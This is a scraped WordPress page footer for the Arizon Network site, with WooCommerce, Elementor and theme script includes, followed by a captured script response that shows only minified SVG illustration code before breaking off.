{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/maxcoach\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="2s30" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="906o" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="yv0bdj" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="r35x" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="byrq" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="omz2" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="4lby" checked/><span class="move">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="94t1" checked/><span class="move">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="di3u" checked/><span class="move">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gyjb" checked/><span class="move">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="5dfb" checked/><span class="move">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="huu6" checked/><span class="move">Additional information</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#5bcb7d">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>							<a class="page-scroll-up" id="page-scroll-up">
					<i class="arrow-top fal fa-long-arrow-up"></i>
					<i class="arrow-bottom fal fa-long-arrow-up"></i>
				</a>
									<div id="page-mobile-main-menu" class="page-mobile-main-menu">
				<div class="inner">
					<div class="page-mobile-menu-header">
						<div class="page-mobile-popup-logo page-mobile-menu-logo">
										<a href="https://www.arizonnetwork.com/" rel="home">
				<img src="https://www.arizonnetwork.com/wp-content/uploads/2024/04/Logo-green.png"
				     alt="Arizon Network"
				     width="158"/>
			</a>
									</div>
						<div id="page-close-mobile-menu" class="page-close-mobile-menu">
							<div class="burger-icon burger-icon-close">
								<span class="burger-icon-top"></span>
								<span class="burger-icon-bottom"></span>
							</div>
						</div>
					</div>

					<div class="page-mobile-menu-content">
						<ul id="mobile-menu-primary" class="menu__container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6130 level-1"><a href="https://www.arizonnetwork.com/"><div class="menu-item-wrap"><span class="menu-item-title">Home</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6219 level-1"><a href="https://www.arizonnetwork.com/events/"><div class="menu-item-wrap"><span class="menu-item-title">Events</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6348 level-1"><a href="https://www.arizonnetwork.com/about/"><div class="menu-item-wrap"><span class="menu-item-title">About us</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6401 level-1"><a href="https://www.arizonnetwork.com/gallery/"><div class="menu-item-wrap"><span class="menu-item-title">Gallery</span></div></a></li>
</ul>					</div>
				</div>
			</div>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.arizonnetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.arizonnetwork.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/libs/polyfill/intersection-observer.min.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="//www.arizonnetwork.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.arizonnetwork.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js" id="print-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js" id="table-head-fixer-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="woosc-frontend-js-extra">
/* <![CDATA[ */
var woosc_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"72d015f8f6","hash":"6","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js" id="woosc-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"da1b9a7b0a","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/www.arizonnetwork.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js" id="woosw-frontend-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/js/headroom.min.js" id="headroom-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/libs/smooth-scroll-for-web/SmoothScroll.min.js" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/libs/lightGallery/js/lightgallery-all.min.js" id="lightgallery-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/libs/elementor-waypoints/jquery.waypoints.min.js" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/libs/smooth-scroll/jquery.smooth-scroll.min.js" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/libs/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" id="maxcoach-swiper-wrapper-js-extra">
/* <![CDATA[ */
var $maxcoachSwiper = {"prevText":"Prev","nextText":"Next"};
var $maxcoachSwiper = {"prevText":"Prev","nextText":"Next"};
var $maxcoachSwiper = {"prevText":"Prev","nextText":"Next"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/js/swiper-wrapper.js" id="maxcoach-swiper-wrapper-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/libs/matchHeight/jquery.matchHeight-min.js" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/libs/isotope/js/isotope.pkgd.js" id="isotope-masonry-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/libs/packery-mode/packery-mode.pkgd.js" id="isotope-packery-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/js/grid-layout.js" id="maxcoach-grid-layout-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/libs/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/libs/growl/js/jquery.growl.min.js" id="growl-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/libs/magnific-popup/jquery.magnific-popup.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/js/nice-select.js" id="maxcoach-nice-select-js"></script>
<script type="text/javascript" id="maxcoach-script-js-extra">
/* <![CDATA[ */
var $maxcoach = {"ajaxurl":"https:\/\/www.arizonnetwork.com\/wp-admin\/admin-ajax.php","header_sticky_enable":"1","header_sticky_height":"80","scroll_top_enable":"1","light_gallery_auto_play":"0","light_gallery_download":"1","light_gallery_full_screen":"1","light_gallery_zoom":"1","light_gallery_thumbnail":"1","light_gallery_share":"1","mobile_menu_breakpoint":"1199","isProduct":"","productFeatureStyle":"slider","noticeCookieEnable":"1","noticeCookieConfirm":"no","noticeCookieMessages":"We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.<a id=\"tm-button-cookie-notice-ok\" class=\"tm-button tm-button-xs tm-button-full-wide style-flat\">Ok, got it!<\/a>","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/js/main.js" id="maxcoach-script-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/js/quantity-button.js" id="maxcoach-quantity-button-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/js/woo.js" id="maxcoach-woo-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.arizonnetwork.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"notes":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.arizonnetwork.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.arizonnetwork.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.arizonnetwork.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"45aa668cd8"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"marketing &#8211; Arizon Network","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.arizonnetwork.com\/wp-admin\/admin-ajax.php","nonce":"6c49eeb0ac","urls":{"assets":"https:\/\/www.arizonnetwork.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.arizonnetwork.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.arizonnetwork.com\/cart-2\/","checkout_page_url":"https:\/\/www.arizonnetwork.com\/lp-checkout\/","fragments_nonce":"5791ff5810"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.arizonnetwork.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.arizonnetwork.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.arizonnetwork.com/wp-json/panel/v1/script?ver=4542" defer data-site="dcae5af4-b188-4892-81f9-7caba0eefd5d"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arizonnetwork.com/wp-json/panel/v1/script?ver=4542
body_size: 3823
content:
(window.__googlesitekit_webpackJsonp=window.__googlesitekit_webpackJsonp||[]).push([[32],{1158:function(e,t,l){"use strict";l.r(t);var r=l(0);function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var l=arguments[t];for(var r in l)Object.prototype.hasOwnProperty.call(l,r)&&(e[r]=l[r])}return e}).apply(this,arguments)}var a=r.createElement("path",{d:"M63 281c34.794 0 63-4.702 63-10.5 0-5.799-28.206-10.5-63-10.5s-63 4.701-63 10.5c0 5.798 28.206 10.5 63 10.5z",fill:"#F1F3F4"}),i=r.createElement("path",{d:"M119.47 249.471c14.62 0 26.471-4.346 26.471-9.706v-3.53H93v3.53c0 5.36 11.851 9.706 26.47 9.706z",fill:"#F9AB00"}),h=r.createElement("ellipse",{cx:119.47,cy:236.235,rx:26.471,ry:9.706,fill:"#FDD663"}),n=r.createElement("path",{d:"M119.471 242.411c14.619 0 26.47-4.345 26.47-9.706v-3.529h-52.94v3.529c0 5.361 11.85 9.706 26.47 9.706z",fill:"#F9AB00"}),d=r.createElement("ellipse",{cx:119.471,cy:229.176,rx:26.471,ry:9.706,fill:"#FDD663"}),f=r.createElement("path",{d:"M119.47 235.352c14.62 0 26.471-4.345 26.471-9.706v-3.529H93v3.529c0 5.361 11.851 9.706 26.47 9.706z",fill:"#F9AB00"}),o=r.createElement("ellipse",{cx:119.47,cy:222.117,rx:26.471,ry:9.706,fill:"#FDD663"}),s=r.createElement("path",{d:"M119.471 228.294c14.619 0 26.47-4.346 26.47-9.706v-3.529h-52.94v3.529c0 5.36 11.85 9.706 26.47 9.706z",fill:"#F9AB00"}),m=r.createElement("ellipse",{cx:119.471,cy:215.059,rx:26.471,ry:9.706,fill:"#FDD663"}),E=r.createElement("path",{d:"M119.471 221.234c14.619 0 26.47-4.346 26.47-9.706v-3.529h-52.94v3.529c0 5.36 11.85 9.706 26.47 9.706z",fill:"#F9AB00"}),p=r.createElement("ellipse",{cx:119.471,cy:207.999,rx:26.471,ry:9.706,fill:"#FDD663"}),v=r.createElement("path",{d:"M119.47 214.176c14.62 0 26.471-4.345 26.471-9.705v-3.53H93v3.53c0 5.36 11.851 9.705 26.47 9.705z",fill:"#F9AB00"}),k=r.createElement("ellipse",{cx:119.471,cy:200.941,rx:26.471,ry:9.706,fill:"#FDD663"}),M=r.createElement("path",{d:"M118.669 204v-.591a5.576 5.576 0 01-1.11-.19 3.601 3.601 0 01-.948-.421 1.753 1.753 0 01-.611-.658l1.172-.258c.1.199.283.378.549.536.275.159.591.26.948.306v-1.507l-.037-.014c-.665-.135-1.214-.312-1.647-.529-.432-.222-.648-.505-.648-.848 0-.204.091-.396.274-.577.191-.181.462-.331.811-.448a4.403 4.403 0 011.247-.218V198h.998v.597c.433.036.794.106 1.086.21.299.1.532.215.698.347.175.131.295.255.362.373l-1.148.271a1.077 1.077 0 00-.349-.298c-.158-.1-.374-.174-.649-.224v1.425c.449.1.849.211 1.198.333.349.117.624.26.823.427a.748.748 0 01.312.611c0 .267-.112.493-.337.679-.216.185-.503.332-.861.441a5.092 5.092 0 01-1.135.21V204h-.998zm-1.047-4.174c0 .144.087.267.262.366.182.095.444.188.785.278v-1.221a2.213 2.213 0 00-.761.21c-.191.104-.286.226-.286.367zm3.081 2.253c0-.154-.092-.278-.275-.373a3.459 3.459 0 00-.761-.272v1.283c.3-.041.545-.115.736-.224.2-.109.3-.247.3-.414z",fill:"#F29900"}),F=r.createElement("path",{d:"M141.412 200.941c0 .675-.393 1.463-1.436 2.317-1.036.848-2.595 1.656-4.611 2.353-4.021 1.392-9.64 2.271-15.894 2.271-6.255 0-11.874-.879-15.895-2.271-2.015-.697-3.575-1.505-4.61-2.353-1.043-.854-1.437-1.642-1.437-2.317 0-.675.394-1.464 1.437-2.317 1.035-.848 2.595-1.656 4.61-2.353 4.021-1.392 9.64-2.271 15.895-2.271 6.254 0 11.873.879 15.894 2.271 2.016.697 3.575 1.505 4.611 2.353 1.043.853 1.436 1.642 1.436 2.317z",stroke:"#F9AB00",strokeWidth:2}),x=r.createElement("rect",{x:123,y:51.824,width:292.941,height:200.008,rx:8,fill:"#F1F3F4"}),y=r.createElement("path",{fill:"#fff",d:"M138.883 92.23h88.892v143.44h-88.892z"}),D=r.createElement("circle",{cx:163.126,cy:116.473,r:12.122,fill:"#D9DBDF"}),z=r.createElement("path",{d:"M164.438 150.312L146.964 169h72.73l-26.448-28.284-18.89 20.202-9.918-10.606z",fill:"#D9DBDF"}),B=r.createElement("rect",{x:167.166,y:211.426,width:32.325,height:16.162,rx:8.081,fill:"#639AF8"}),A=r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M219.694 190.457h-72.73v-10.589h72.73v10.589zm0 12.632h-72.73v-3.53h72.73v3.53z",fill:"#E7E9EC"}),W=r.createElement("path",{d:"M123 59.824a8 8 0 018-8h276.941a8 8 0 018 8v16.243H123V59.824z",fill:"#3C4043"}),u=r.createElement("rect",{x:135.122,y:59.904,width:8.081,height:8.081,rx:4.041,fill:"#fff"}),g=r.createElement("rect",{x:147.244,y:59.904,width:8.081,height:8.081,rx:4.041,fill:"#fff"}),w=r.createElement("rect",{x:159,y:59.904,width:8.081,height:8.081,rx:4.041,fill:"#fff"}),H=r.createElement("path",{fill:"#fff",d:"M251.824 92.23h142.43v48.487h-142.43z"}),C=r.createElement("path",{fill:"#E6E8EB",d:"M251.824 156.879h105.055v16.162H251.824zm0 24.242h123.237v4.041H251.824zm0 12.123h105.055v4.041H251.824zm0 12.121h142.43v4.041h-142.43z"}),L=r.createElement("path",{d:"M62.118 214.177L60.38 221.5l-5.308 22.368-5.307 22.367H33",stroke:"#C5221F",strokeWidth:4}),_=r.createElement("path",{d:"M62.118 214.176L60.38 221.5",stroke:"#B31412",strokeWidth:4}),b=r.createElement("path",{d:"M81.53 214.177l6.176 15-10.588 37.058h15",stroke:"#C5221F",strokeWidth:4}),j=r.createElement("path",{d:"M81.53 214.176l3.088 7.5",stroke:"#B31412",strokeWidth:4}),V=r.createElement("path",{d:"M111.412 184.576c7.157.828 36.234 7.419 28.459-18.151l6.835-1.66",stroke:"#E94235",strokeWidth:4,strokeLinejoin:"round"}),O=r.createElement("path",{d:"M37.662 185.927c.868 11.581 1.05 24.942-2.262 36.106",stroke:"#E94235",strokeWidth:4,strokeMiterlimit:10}),J=r.createElement("circle",{cx:73.588,cy:178.882,r:38.824,fill:"#D93025"}),R=r.createElement("path",{d:"M85.941 193c-5.771 7.852-16.52 10.425-24.706 1.069",stroke:"#fff",strokeWidth:4,strokeMiterlimit:10}),P=r.createElement("path",{d:"M424.765 258.293c14.619 0 26.47-4.345 26.47-9.706v-3.529h-52.941v3.529c0 5.361 11.851 9.706 26.471 9.706z",fill:"#F9AB00"}),S=r.createElement("ellipse",{cx:424.765,cy:245.058,rx:26.471,ry:9.706,fill:"#FDD663"}),q=r.createElement("path",{d:"M428.294 249.471c14.619 0 26.471-4.346 26.471-9.706v-3.53h-52.941v3.53c0 5.36 11.851 9.706 26.47 9.706z",fill:"#F9AB00"}),G=r.createElement("ellipse",{cx:428.294,cy:236.235,rx:26.471,ry:9.706,fill:"#FDD663"}),I=r.createElement("path",{d:"M423 242.411c14.619 0 26.471-4.345 26.471-9.705v-3.53H396.53v3.53c0 5.36 11.851 9.705 26.47 9.705z",fill:"#F9AB00"}),K=r.createElement("ellipse",{cx:423,cy:229.176,rx:26.471,ry:9.706,fill:"#FDD663"}),N=r.createElement("path",{d:"M444.941 229.177c0 .674-.393 1.463-1.436 2.317-1.036.847-2.595 1.655-4.61 2.353-4.021 1.392-9.641 2.271-15.895 2.271s-11.874-.879-15.895-2.271c-2.015-.698-3.574-1.506-4.61-2.353-1.043-.854-1.436-1.643-1.436-2.317 0-.675.393-1.464 1.436-2.318 1.036-.847 2.595-1.655 4.61-2.353 4.021-1.392 9.641-2.271 15.895-2.271s11.874.879 15.895 2.271c2.015.698 3.574 1.506 4.61 2.353 1.043.854 1.436 1.643 1.436 